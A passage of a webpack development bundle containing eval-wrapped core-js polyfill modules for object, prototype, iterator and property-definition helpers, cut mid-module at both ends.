global.Object;\nvar split = uncurryThis(''.split);\n\n// fallback for non-array-like ES3 and non-enumerable old V8 strings\nmodule.exports = fails(function () {\n  // throws an error in rhino, see https://github.com/mozilla/rhino/issues/346\n  // eslint-disable-next-line no-prototype-builtins -- safe\n  return !Object('z').propertyIsEnumerable(0);\n}) ? function (it) {\n  return classof(it) == 'String' ? split(it, '') : Object(it);\n} : Object;\n//# sourceURL=[module]\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///8361\n")},2788:(module,__unused_webpack_exports,__webpack_require__)=>{eval("var uncurryThis = __webpack_require__(1702);\nvar isCallable = __webpack_require__(614);\nvar store = __webpack_require__(5465);\n\nvar functionToString = uncurryThis(Function.toString);\n\n// this helper broken in `core-js@3.4.1-3.4.4`, so we can't use `shared` helper\nif (!isCallable(store.inspectSource)) {\n  store.inspectSource = function (it) {\n    return functionToString(it);\n  };\n}\n\nmodule.exports = store.inspectSource;\n//# sourceURL=[module]\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///2788\n")},9909:(module,__unused_webpack_exports,__webpack_require__)=>{eval("var NATIVE_WEAK_MAP = __webpack_require__(8536);\nvar global = __webpack_require__(7854);\nvar uncurryThis = __webpack_require__(1702);\nvar isObject = __webpack_require__(111);\nvar createNonEnumerableProperty = __webpack_require__(8880);\nvar hasOwn = __webpack_require__(2597);\nvar shared = __webpack_require__(5465);\nvar sharedKey = __webpack_require__(6200);\nvar hiddenKeys = __webpack_require__(3501);\n\nvar OBJECT_ALREADY_INITIALIZED = 'Object already initialized';\nvar TypeError = global.TypeError;\nvar WeakMap = global.WeakMap;\nvar set, get, has;\n\nvar enforce = function (it) {\n  return has(it) ? get(it) : set(it, {});\n};\n\nvar getterFor = function (TYPE) {\n  return function (it) {\n    var state;\n    if (!isObject(it) || (state = get(it)).type !== TYPE) {\n      throw TypeError('Incompatible receiver, ' + TYPE + ' required');\n    } return state;\n  };\n};\n\nif (NATIVE_WEAK_MAP || shared.state) {\n  var store = shared.state || (shared.state = new WeakMap());\n  var wmget = uncurryThis(store.get);\n  var wmhas = uncurryThis(store.has);\n  var wmset = uncurryThis(store.set);\n  set = function (it, metadata) {\n    if (wmhas(store, it)) throw new TypeError(OBJECT_ALREADY_INITIALIZED);\n    metadata.facade = it;\n    wmset(store, it, metadata);\n    return metadata;\n  };\n  get = function (it) {\n    return wmget(store, it) || {};\n  };\n  has = function (it) {\n    return wmhas(store, it);\n  };\n} else {\n  var STATE = sharedKey('state');\n  hiddenKeys[STATE] = true;\n  set = function (it, metadata) {\n    if (hasOwn(it, STATE)) throw new TypeError(OBJECT_ALREADY_INITIALIZED);\n    metadata.facade = it;\n    createNonEnumerableProperty(it, STATE, metadata);\n    return metadata;\n  };\n  get = function (it) {\n    return hasOwn(it, STATE) ? it[STATE] : {};\n  };\n  has = function (it) {\n    return hasOwn(it, STATE);\n  };\n}\n\nmodule.exports = {\n  set: set,\n  get: get,\n  has: has,\n  enforce: enforce,\n  getterFor: getterFor\n};\n//# sourceURL=[module]\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///9909\n")},7659:(module,__unused_webpack_exports,__webpack_require__)=>{eval("var wellKnownSymbol = __webpack_require__(5112);\nvar Iterators = __webpack_require__(7497);\n\nvar ITERATOR = wellKnownSymbol('iterator');\nvar ArrayPrototype = Array.prototype;\n\n// check on default Array iterator\nmodule.exports = function (it) {\n  return it !== undefined && (Iterators.Array === it || ArrayPrototype[ITERATOR] === it);\n};\n//# sourceURL=[module]\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///7659\n")},3157:(module,__unused_webpack_exports,__webpack_require__)=>{eval("var classof = __webpack_require__(4326);\n\n// `IsArray` abstract operation\n// https://tc39.es/ecma262/#sec-isarray\n// eslint-disable-next-line es-x/no-array-isarray -- safe\nmodule.exports = Array.isArray || function isArray(argument) {\n  return classof(argument) == 'Array';\n};\n//# sourceURL=[module]\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///3157\n")},614:module=>{eval("// `IsCallable` abstract operation\n// https://tc39.es/ecma262/#sec-iscallable\nmodule.exports = function (argument) {\n  return typeof argument == 'function';\n};\n//# sourceURL=[module]\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///614\n")},4411:(module,__unused_webpack_exports,__webpack_require__)=>{eval("var uncurryThis = __webpack_require__(1702);\nvar fails = __webpack_require__(7293);\nvar isCallable = __webpack_require__(614);\nvar classof = __webpack_require__(648);\nvar getBuiltIn = __webpack_require__(5005);\nvar inspectSource = __webpack_require__(2788);\n\nvar noop = function () { /* empty */ };\nvar empty = [];\nvar construct = getBuiltIn('Reflect', 'construct');\nvar constructorRegExp = /^\\s*(?:class|function)\\b/;\nvar exec = uncurryThis(constructorRegExp.exec);\nvar INCORRECT_TO_STRING = !constructorRegExp.exec(noop);\n\nvar isConstructorModern = function isConstructor(argument) {\n  if (!isCallable(argument)) return false;\n  try {\n    construct(noop, empty, argument);\n    return true;\n  } catch (error) {\n    return false;\n  }\n};\n\nvar isConstructorLegacy = function isConstructor(argument) {\n  if (!isCallable(argument)) return false;\n  switch (classof(argument)) {\n    case 'AsyncFunction':\n    case 'GeneratorFunction':\n    case 'AsyncGeneratorFunction': return false;\n  }\n  try {\n    // we can't check .prototype since constructors produced by .bind haven't it\n    // `Function#toString` throws on some built-it function in some legacy engines\n    // (for example, `DOMQuad` and similar in FF41-)\n    return INCORRECT_TO_STRING || !!exec(constructorRegExp, inspectSource(argument));\n  } catch (error) {\n    return true;\n  }\n};\n\nisConstructorLegacy.sham = true;\n\n// `IsConstructor` abstract operation\n// https://tc39.es/ecma262/#sec-isconstructor\nmodule.exports = !construct || fails(function () {\n  var called;\n  return isConstructorModern(isConstructorModern.call)\n    || !isConstructorModern(Object)\n    || !isConstructorModern(function () { called = true; })\n    || called;\n}) ? isConstructorLegacy : isConstructorModern;\n//# sourceURL=[module]\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///4411\n")},4705:(module,__unused_webpack_exports,__webpack_require__)=>{eval("var fails = __webpack_require__(7293);\nvar isCallable = __webpack_require__(614);\n\nvar replacement = /#|\\.prototype\\./;\n\nvar isForced = function (feature, detection) {\n  var value = data[normalize(feature)];\n  return value == POLYFILL ? true\n    : value == NATIVE ? false\n    : isCallable(detection) ? fails(detection)\n    : !!detection;\n};\n\nvar normalize = isForced.normalize = function (string) {\n  return String(string).replace(replacement, '.').toLowerCase();\n};\n\nvar data = isForced.data = {};\nvar NATIVE = isForced.NATIVE = 'N';\nvar POLYFILL = isForced.POLYFILL = 'P';\n\nmodule.exports = isForced;\n//# sourceURL=[module]\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///4705\n")},111:(module,__unused_webpack_exports,__webpack_require__)=>{eval("var isCallable = __webpack_require__(614);\n\nmodule.exports = function (it) {\n  return typeof it == 'object' ? it !== null : isCallable(it);\n};\n//# sourceURL=[module]\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///111\n")},1913:module=>{eval("module.exports = false;\n//# sourceURL=[module]\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///1913\n")},2190:(module,__unused_webpack_exports,__webpack_require__)=>{eval("var global = __webpack_require__(7854);\nvar getBuiltIn = __webpack_require__(5005);\nvar isCallable = __webpack_require__(614);\nvar isPrototypeOf = __webpack_require__(7976);\nvar USE_SYMBOL_AS_UID = __webpack_require__(3307);\n\nvar Object = global.Object;\n\nmodule.exports = USE_SYMBOL_AS_UID ? function (it) {\n  return typeof it == 'symbol';\n} : function (it) {\n  var $Symbol = getBuiltIn('Symbol');\n  return isCallable($Symbol) && isPrototypeOf($Symbol.prototype, Object(it));\n};\n//# sourceURL=[module]\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///2190\n")},9212:(module,__unused_webpack_exports,__webpack_require__)=>{eval("var call = __webpack_require__(6916);\nvar anObject = __webpack_require__(9670);\nvar getMethod = __webpack_require__(8173);\n\nmodule.exports = function (iterator, kind, value) {\n  var innerResult, innerError;\n  anObject(iterator);\n  try {\n    innerResult = getMethod(iterator, 'return');\n    if (!innerResult) {\n      if (kind === 'throw') throw value;\n      return value;\n    }\n    innerResult = call(innerResult, iterator);\n  } catch (error) {\n    innerError = true;\n    innerResult = error;\n  }\n  if (kind === 'throw') throw value;\n  if (innerError) throw innerResult;\n  anObject(innerResult);\n  return value;\n};\n//# sourceURL=[module]\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///9212\n")},3383:(module,__unused_webpack_exports,__webpack_require__)=>{"use strict";eval("\nvar fails = __webpack_require__(7293);\nvar isCallable = __webpack_require__(614);\nvar create = __webpack_require__(30);\nvar getPrototypeOf = __webpack_require__(9518);\nvar redefine = __webpack_require__(1320);\nvar wellKnownSymbol = __webpack_require__(5112);\nvar IS_PURE = __webpack_require__(1913);\n\nvar ITERATOR = wellKnownSymbol('iterator');\nvar BUGGY_SAFARI_ITERATORS = false;\n\n// `%IteratorPrototype%` object\n// https://tc39.es/ecma262/#sec-%iteratorprototype%-object\nvar IteratorPrototype, PrototypeOfArrayIteratorPrototype, arrayIterator;\n\n/* eslint-disable es-x/no-array-prototype-keys -- safe */\nif ([].keys) {\n  arrayIterator = [].keys();\n  // Safari 8 has buggy iterators w/o `next`\n  if (!('next' in arrayIterator)) BUGGY_SAFARI_ITERATORS = true;\n  else {\n    PrototypeOfArrayIteratorPrototype = getPrototypeOf(getPrototypeOf(arrayIterator));\n    if (PrototypeOfArrayIteratorPrototype !== Object.prototype) IteratorPrototype = PrototypeOfArrayIteratorPrototype;\n  }\n}\n\nvar NEW_ITERATOR_PROTOTYPE = IteratorPrototype == undefined || fails(function () {\n  var test = {};\n  // FF44- legacy iterators case\n  return IteratorPrototype[ITERATOR].call(test) !== test;\n});\n\nif (NEW_ITERATOR_PROTOTYPE) IteratorPrototype = {};\nelse if (IS_PURE) IteratorPrototype = create(IteratorPrototype);\n\n// `%IteratorPrototype%[@@iterator]()` method\n// https://tc39.es/ecma262/#sec-%iteratorprototype%-@@iterator\nif (!isCallable(IteratorPrototype[ITERATOR])) {\n  redefine(IteratorPrototype, ITERATOR, function () {\n    return this;\n  });\n}\n\nmodule.exports = {\n  IteratorPrototype: IteratorPrototype,\n  BUGGY_SAFARI_ITERATORS: BUGGY_SAFARI_ITERATORS\n};\n//# sourceURL=[module]\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///3383\n")},7497:module=>{eval("module.exports = {};\n//# sourceURL=[module]\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///7497\n")},6244:(module,__unused_webpack_exports,__webpack_require__)=>{eval("var toLength = __webpack_require__(7466);\n\n// `LengthOfArrayLike` abstract operation\n// https://tc39.es/ecma262/#sec-lengthofarraylike\nmodule.exports = function (obj) {\n  return toLength(obj.length);\n};\n//# sourceURL=[module]\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///6244\n")},133:(module,__unused_webpack_exports,__webpack_require__)=>{eval("/* eslint-disable es-x/no-symbol -- required for testing */\nvar V8_VERSION = __webpack_require__(7392);\nvar fails = __webpack_require__(7293);\n\n// eslint-disable-next-line es-x/no-object-getownpropertysymbols -- required for testing\nmodule.exports = !!Object.getOwnPropertySymbols && !fails(function () {\n  var symbol = Symbol();\n  // Chrome 38 Symbol has incorrect toString conversion\n  // `get-own-property-symbols` polyfill symbols converted to object are not Symbol instances\n  return !String(symbol) || !(Object(symbol) instanceof Symbol) ||\n    // Chrome 38-40 symbols are not inherited from DOM collections prototypes to instances\n    !Symbol.sham && V8_VERSION && V8_VERSION < 41;\n});\n//# sourceURL=[module]\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///133\n")},8536:(module,__unused_webpack_exports,__webpack_require__)=>{eval("var global = __webpack_require__(7854);\nvar isCallable = __webpack_require__(614);\nvar inspectSource = __webpack_require__(2788);\n\nvar WeakMap = global.WeakMap;\n\nmodule.exports = isCallable(WeakMap) && /native code/.test(inspectSource(WeakMap));\n//# sourceURL=[module]\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///8536\n")},30:(module,__unused_webpack_exports,__webpack_require__)=>{eval("/* global ActiveXObject -- old IE, WSH */\nvar anObject = __webpack_require__(9670);\nvar definePropertiesModule = __webpack_require__(6048);\nvar enumBugKeys = __webpack_require__(748);\nvar hiddenKeys = __webpack_require__(3501);\nvar html = __webpack_require__(490);\nvar documentCreateElement = __webpack_require__(317);\nvar sharedKey = __webpack_require__(6200);\n\nvar GT = '>';\nvar LT = '<';\nvar PROTOTYPE = 'prototype';\nvar SCRIPT = 'script';\nvar IE_PROTO = sharedKey('IE_PROTO');\n\nvar EmptyConstructor = function () { /* empty */ };\n\nvar scriptTag = function (content) {\n  return LT + SCRIPT + GT + content + LT + '/' + SCRIPT + GT;\n};\n\n// Create object with fake `null` prototype: use ActiveX Object with cleared prototype\nvar NullProtoObjectViaActiveX = function (activeXDocument) {\n  activeXDocument.write(scriptTag(''));\n  activeXDocument.close();\n  var temp = activeXDocument.parentWindow.Object;\n  activeXDocument = null; // avoid memory leak\n  return temp;\n};\n\n// Create object with fake `null` prototype: use iframe Object with cleared prototype\nvar NullProtoObjectViaIFrame = function () {\n  // Thrash, waste and sodomy: IE GC bug\n  var iframe = documentCreateElement('iframe');\n  var JS = 'java' + SCRIPT + ':';\n  var iframeDocument;\n  iframe.style.display = 'none';\n  html.appendChild(iframe);\n  // https://github.com/zloirock/core-js/issues/475\n  iframe.src = String(JS);\n  iframeDocument = iframe.contentWindow.document;\n  iframeDocument.open();\n  iframeDocument.write(scriptTag('document.F=Object'));\n  iframeDocument.close();\n  return iframeDocument.F;\n};\n\n// Check for document.domain and active x support\n// No need to use active x approach when document.domain is not set\n// see https://github.com/es-shims/es5-shim/issues/150\n// variation of https://github.com/kitcambridge/es5-shim/commit/4f738ac066346\n// avoid IE GC bug\nvar activeXDocument;\nvar NullProtoObject = function () {\n  try {\n    activeXDocument = new ActiveXObject('htmlfile');\n  } catch (error) { /* ignore */ }\n  NullProtoObject = typeof document != 'undefined'\n    ? document.domain && activeXDocument\n      ? NullProtoObjectViaActiveX(activeXDocument) // old IE\n      : NullProtoObjectViaIFrame()\n    : NullProtoObjectViaActiveX(activeXDocument); // WSH\n  var length = enumBugKeys.length;\n  while (length--) delete NullProtoObject[PROTOTYPE][enumBugKeys[length]];\n  return NullProtoObject();\n};\n\nhiddenKeys[IE_PROTO] = true;\n\n// `Object.create` method\n// https://tc39.es/ecma262/#sec-object.create\n// eslint-disable-next-line es-x/no-object-create -- safe\nmodule.exports = Object.create || function create(O, Properties) {\n  var result;\n  if (O !== null) {\n    EmptyConstructor[PROTOTYPE] = anObject(O);\n    result = new EmptyConstructor();\n    EmptyConstructor[PROTOTYPE] = null;\n    // add \"__proto__\" for Object.getPrototypeOf polyfill\n    result[IE_PROTO] = O;\n  } else result = NullProtoObject();\n  return Properties === undefined ? result : definePropertiesModule.f(result, Properties);\n};\n//# sourceURL=[module]\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///30\n")},6048:(__unused_webpack_module,exports,__webpack_require__)=>{eval("var DESCRIPTORS = __webpack_require__(9781);\nvar V8_PROTOTYPE_DEFINE_BUG = __webpack_require__(3353);\nvar definePropertyModule = __webpack_require__(3070);\nvar anObject = __webpack_require__(9670);\nvar toIndexedObject = __webpack_require__(5656);\nvar objectKeys = __webpack_require__(1956);\n\n// `Object.defineProperties` method\n// https://tc39.es/ecma262/#sec-object.defineproperties\n// eslint-disable-next-line es-x/no-object-defineproperties -- safe\nexports.f = DESCRIPTORS && !V8_PROTOTYPE_DEFINE_BUG ? Object.defineProperties : function defineProperties(O, Properties) {\n  anObject(O);\n  var props = toIndexedObject(Properties);\n  var keys = objectKeys(Properties);\n  var length = keys.length;\n  var index = 0;\n  var key;\n  while (length > index) definePropertyModule.f(O, key = keys[index++], props[key]);\n  return O;\n};\n//# sourceURL=[module]\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///6048\n")},3070:(__unused_webpack_module,exports,__webpack_require__)=>{eval("var global = __webpack_require__(7854);\nvar DESCRIPTORS = __webpack_require__(9781);\nvar IE8_DOM_DEFINE = __webpack_require__(4664);\nvar V8_PROTOTYPE_DEFINE_BUG = __webpack_require__(3353);\nvar anObject = __webpack_require__(9670);\nvar toPropertyKey = __webpack_require__(4948);\n\nvar TypeError = global.TypeError;\n// eslint-disable-next-line es-x/no-object-defineproperty -- safe\nvar $defineProperty = Object.defineProperty;\n// eslint-disable-next-line es-x/no-object-getownpropertydescriptor -- safe\nvar $getOwnPropertyDescriptor = Object.getOwnPropertyDescriptor;\nvar ENUMERABLE = 'enumerable';\nvar CONFIGURABLE = 'configurable';\nvar WRITABLE = 'writable';\n\n// `Object.defineProperty` method\n// https://tc39.es/ecma262/#sec-object.defineproperty\nexports.f = DESCRIPTORS ? V8_PROTOTYPE_DEFINE_BUG ? function defineProperty(O, P, Attributes) {\n  anObject(O);\n  P = toPropertyKey(P);\n  anObject(Attributes);\n  if (typeof O === 'function' && P === 'prototype' && 'value' in Attributes && WRITABLE in Attributes && !Attributes[WRITABLE]) {\n    var current = $getOwnPropertyDescriptor(O, P);\n    if (current && current[WRITABLE]) {\n      O[P] = Attributes.value;\n      Attributes = {\n        configurable: CONFIGURABLE in Attributes ? Attributes[CONFIGURABLE] : current[CONFIGURABLE],\n        enumerable: ENUMERABLE in Attributes ? Attributes[ENUMERABLE] : current[ENUMERABLE],\n        writable: false\n      };\n    }\n  } return $defineProperty(O, P, Attributes);\n} : $defineProperty : function defineProperty(O, P, Attributes) {\n  anObject(O);\n  P = toPropertyKey(P);\n  anObject(Attributes);\n  if (IE8_DOM_DEFINE) try {\n    return $defineProperty(O, P, Attributes);\n  } catch (error) { /* empty */ }\n  if ('get' in Attributes || 'set' in Attributes) throw TypeError('Accessors not supported');\n  if ('value' in Attributes) O[P] = Attributes.value;\n  return O;\n};\n//# sourceURL=[module]\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///3070\n")},1236:(__unused_webpack_module,exports,__webpack_require__)=>{eval("var DESCRIPTORS = __webpack_require__(9781);\nvar call = __webpack_require__(6916);\nvar propertyIsEnumerableModule = __webpack_require__(5296);\nvar createPropertyDescriptor = __webpack_require__(9114);\nvar toIndexedObject = __webpack_require__(5656);\nvar toPropertyKey = __webpack_require__(4948);\nvar hasOwn = __webpack_require__(2597);\nvar IE8_DOM_DEFINE = __webpack_require__(4664);\n\n// eslint-disable-next-line es-x/no-object-getownpropertydescriptor -- safe\nvar $getOwnPropertyDescriptor = Object.getOwnPropertyDescriptor;\n\n// `Object.getOwnPropertyDescriptor` method\n// https://tc39.es/ecma262/#sec-object.getownpropertydescriptor\nexports.f = DESCRIPTORS ? $getOwnPropertyDescriptor : function getOwnPropertyDescriptor(O, P) {\n  O = toIndexedObject(O);\n  P = toPropertyKey(P);\n  if (IE8_DOM_DEFINE) try {\n    return $getOwnPropertyDescriptor(O, P);\n  } catch (error) { /* empty */ }\n  if (hasOwn(O, P)) return createPropertyDescriptor(!call(propertyIsEnumerableModule.f, O, P), O[P]);\n};\n//# sourceURL=[module]\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///1236\n")},8006:(__unused_webpack_module,exports,__webpack_require__)=>{eval("var internalObjectKeys = __webpack_require__(6324);\nvar enumBugKeys = __webpack_require__(748);\n\nvar hiddenKeys = enumBugKeys.concat('length', 'prototype');\n\n// `Object.getOwnPropertyNames` method\n// https://tc39.es/ecma262/#sec-object.getownpropertynames\n// eslint-disable-next-line es-x/no-object-getownpropertynames -- safe\nexports.f = Object.getOwnPropertyNames || function getOwnPropertyNames(O) {\n  return internalObjectKeys(O, hiddenKeys);\n};\n//# sourceURL=[module]\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///8006\n")},5181:(__unused_webpack_module,exports)=>{eval("// eslint-disable-next-line es-x/no-object-getownpropertysymbols -- safe\nexports.f = Object.getOwnPropertySymbols;\n//# sourceURL=[module]\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///5181\n")},9518:(module,__unused_webpack_exports,__webpack_require__)=>{eval("var global = __webpack_require__(7854);\nvar hasOwn = __webpack_require__(2597);\nvar isCallable = __webpack_require__(614);\nvar toObject = __webpack_require__(7908);\nvar sharedKey = __webpack_require__(6200);\nvar CORRECT_PROTOTYPE_GETTER = __webpack_require__(8544);\n\nvar IE_PROTO = sharedKey('IE_PROTO');\nvar Object = global.Object;\nvar ObjectPrototype = Object.prototype;\n\n// `Object.getPrototypeOf` method\n// https://tc39.es/ecma262/#sec-object.getprototypeof\nmodule.exports = CORRECT_PROTOTYPE_GETTER ? Object.getPrototypeOf : function (O) {\n  var object = toObject(O);\n  if (hasOwn(object, IE_PROTO)) return object[IE_PROTO];\n  var constructor = object.constructor;\n  if (isCallable(constructor) && object instanceof constructor) {\n    return constructor.prototype;\n  } return object instanceof Object ? ObjectPrototype : null;\n};\n//# sourceURL=[module]\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///9518\n")},7976:(module,__unused_webpack_exports,__webpack_require__)=>{eval("var uncurryThis = __webpack_require__(1702);\n\nmodule.exports = uncurryThis({}.isPrototypeOf);\n//# sourceURL=[module]\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///7976\n")},6324:(module,__unused_webpack_exports,__webpack_require__)=>{eval("var uncurryThis = __webpack_require__(1702);\nvar hasOwn = __webpack_require__(2597);\nvar toIndexedObject = __webpack_require__(5656);\nvar indexOf = (__webpack_require__(1318).indexOf);\nvar hiddenKeys = __webpack_require__(3501);\n\nvar push = uncurryThis([].push);\n\nmodule.exports = function (object, names) {\n  var O = toIndexedObject(object);\n  var i = 0;\n  var result = [];\n  var key;\n  for (key in O) !hasOwn(hiddenKeys, key) && hasOwn(O, key) && push(result, key);\n  // Don't enum bug & hidden keys\n  while (names.length > i) if (hasOwn(O, key = names[i++])) {\n    ~indexOf(result, key) || push(result, key);\n  }\n  return result;\n};\n//# sourceURL=[module]\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///6324\n")},1956:(module,__unused_webpack_exports,__webpack_require__)=>{eval("var internalObjectKeys = __webpack_require__(6324);\nvar enumBugKeys = __webpack_require__(748);\n\n// `Object.keys` method\n// https://tc39.es/ecma262/#sec-object.keys\n// eslint-disable-next-line es-x/no-object-keys -- safe\nmodule.exports = Object.keys || function keys(O) {\n  return internalObjectKeys(O, enumBugKeys);\n};\n//# sourceURL=[module]\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///1956\n")},5296:(__unused_webpack_module,exports)=>{"use strict";eval("\nvar $propertyIsEnumerable = {}.propertyIsEnumerable;\n// eslint-disable-next-line es-x/no-object-getownpropertydescriptor -- safe\nvar getOwnPropertyDescriptor = Object.getOwnPropertyDescriptor;\n\n// Nashorn ~ JDK8 bug\nvar NASHORN_BUG = getOwnPropertyDescriptor && !$propertyIsEnumerable.call({ 1: 2 }, 1);\n\n// `Object.prototype.propertyIsEnumerable` method implementation\n// https://tc39.es/ecma262/#sec-object.prototype.propertyisenumerable\nexports.f = NASHORN_BUG ? function propertyIsEnumerable(V) {\n  var descriptor = getOwnPropertyDescriptor(this, V);\n  return !!descriptor && descriptor.enumerable;\n} : $propertyIsEnumerable;\n//# sourceURL=[module]\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///5296\n")},7674:(module,__unused_webpack_exports,__webpack_require__)=>{eval("/* eslint-disable no-proto -- safe */\nvar uncurryThis = __webpack_require__(1702);\nvar anObject = __webpack_require__(9670);\nvar aPossiblePrototype = __webpack_require__(6077);\n\n// `Object.setPrototypeOf` method\n// https://tc39.es/ecma262/#sec-object.setprototypeof\n// Works with __proto__ only. Old v8 can't work with null proto objects.\n// eslint-disable-next-line es-x/no-object-setprototypeof -- safe\nmodule.exports = Object.setPrototypeOf || ('__proto__' in {} ? function () {\n  var CORRECT_SETTER = false;\n  var test = {};\n  var setter;\n  try {\n    // eslint-disable-next-line es-x/no-object-getownpropertydescriptor -- safe\n    setter = uncurryThis(Object.getOwnPropertyDescriptor(Object.prototype, '__proto__').set);\n    setter(test, []);\n    CORRECT_SETTER = test instanceof Array;\n  } catch (error) { /* empty */ }\n  return function setPrototypeOf(O, proto) {\n    anObject(O);\n    aPossiblePrototype(proto);\n    if (CORRECT_SETTER) setter(O, proto);\n    else O.__proto__ = proto;\n    return O;\n  };\n}() : undefined);\n//# sourceURL=[module]\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///7674\n")},288:(module,__unused_webpack_exports,__webpack_require__)=>{"use strict";eval("\nvar TO_STRING_TAG_SUPPORT = __webpack_require__(1694);\nvar classof = __webpack_require__(648);\n\n// `Object.prototype.toString` method implementation\n// https://tc39.es/ecma262/#sec-object.prototype.tostring\nmodule.exports = TO_STRING_TAG_SUPPORT ? {}.toString : function toString() {\n  return '[object ' + classof(this) + ']';\n};\n//# sourceURL=[module]\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///288\n")},2140:(module,__unused_webpack_exports,__webpack_require__)=>{eval("var global = __webpack_require__(7854);\nvar call = __webpack_require__(6916);\nvar isCallable = __webpack_require__(614);\nvar isObject = __webpack_require__(111);\n\nvar TypeError = global.TypeError;\n\n// `OrdinaryToPrimitive` abstract operation\n// https://tc39.es/ecma262/#sec-ordinarytoprimitive\nmodule.exports = function (input, pref) {\n  var fn, val;\n  if (pref === 'string' && isCallable(fn = input.toString) && !isObject(val = call(fn, input))) return val;\n  if (isCallable(fn = input.valueOf) && !isObject(val = call(fn, input))) return val;\n  if (pref !== 'string' && isCallable(fn = input.toString) && !isObject(val = call(fn, input))) return val;\n  throw TypeError(\"Can't convert object to primitive value\");\n};\n//# sourceURL=[module]\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///2140\n")},3887:(module,__unused_webpack_exports,__webpack_require__)=>{eval("var getBuiltIn = __webpack_require__(5005);\nvar uncurryThis = __webpack_require__(1702);\nvar getOwnPropertyNamesModule = __webpack_require__(8006);\nvar getOwnPropertySymbolsModule = __webpack_require__(5181);\nvar anObject = __webpack_require__(9670);\n\nvar concat = uncurryThis([].concat);\n\n// all object keys, includes non-enumerable and symbols\nmodule.exports = getBuiltIn('Reflect', 'ownKeys') || function ownKeys(it) {\n  var keys = getOwnPropertyNamesModule.f(anObject(it));\n  var getOwnPropertySymbols = getOwnPropertySymbolsModule.f;\n  return getOwnPropertySymbols ? concat(keys, getOwnPropertySymbols(it)) : keys;\n};\n//# sourceURL=[module]\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///3887\n")},1320:(module,__unused_webpack_exports,__webpack_require__)=>{eval("var global = __webpack_require__(7854);\nvar isCallable = __webpack_require__(614);\nvar hasOwn = __webpack_require__(2597);\nvar createNonEnumerableProperty = __webpack_require__(8880);\nvar setGlobal = __webpack_require__(3505);\nvar inspectSource = __webpack_require__(2788);\nvar InternalStateModule = __webpack_require__(9909);\nvar CONFIGURABLE_FUNCTION_NAME = (__webpack_require__(6530).CONFIGURABLE);\n\nvar getInternalState = InternalStateModule.get;\nvar enforceInternalState = InternalStateModule.enforce;\nvar TEMPLATE = String(String).split('String');\n\n(module.exports = function (O, key, value, options) {\n  var unsafe = options ? !!options.unsafe : false;\n  var simple = options ? !!options.enumerable : false;\n  var noTargetGet = options ? !!options.noTargetGet : false;\n  var name = options && options.name !== undefined ? options.name : key;\n  var state;\n  if (isCallable(value)) {\n    if (String(name).slice(0, 7) === 'Symbol(') {\n      name = '[' + String(name).replace(/^Symbol\\(([^)]*)\\)/, '$1') + ']';\n    }\n    if (!hasOwn(value, 'name') || (CONFIGURABLE_FUNCTION_NAME && value.name !== name)) {\n      createNonEnumerableProperty(value, 'name', name);\n    }\n    state = enforceInternalState(value);\n    if (!state.source) {\n      state.source = TEMPLATE.join(typeof name == 'string' ? name : '');\n    }\n  }\n  if (O === global) {\n    if (simple) O[key] = value;\n    else setGlobal(key, value);\n    return;\n  } else if (!unsafe) {\n    delete O[key];\n  } else if (!noTargetGet && O[key]) {\n    simple = true;\n  }\n  if (simple) O[key] = value;\n  else createNonEnumerableProperty(O, key, value);\n// add fake Function#toString for correct work wrapped methods / constructors with methods like LoDash isNative\n})(Function.prototype, 'toString', function toString() {\n  return isCallable(this) && getInternalState(this).source || inspectSource(this);\n});\n//# sourceURL=[module]\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///1320\n")},4488:(module,__unused_webpack_exports,__webpack_require__)=>{eval('var global = __webpack_require__(7854);\n\nvar TypeError = global.TypeError;\n\n// `RequireObjectCoercible` abstract operation\n// https://tc39.es/ecma262/#sec-requireobjectcoercible\nmodule.exports = function (it) {\n  if (it == undefined) throw TypeError("Can\'t call method on " + it);\n  return it;\n};\n//# sourceURL=[module]\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///4488\n')},3505:(module,__unused_webpack_exports,__webpack_require__)=>{eval("var global = __webpack_require__(7854);\n\n// eslint-disable-next-line es-x/no-object-defineproperty -- safe\nvar defineProperty = Object.defineProperty;\n\nmodule.exports = function (key, value) {\n  try {\n    defineProperty(global, key, { value: value, configurable: true, writable: true });\n  } catch (error) {\n    global[key] = value;\n  } return value;\n};\n//# sourceURL=[module]\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///3505\n")},8003:(module,__unused_webpack_exports,__webpack_require__)=>{eval("var defineProperty = (__webpack_require__(3070).f);\nvar hasOwn = 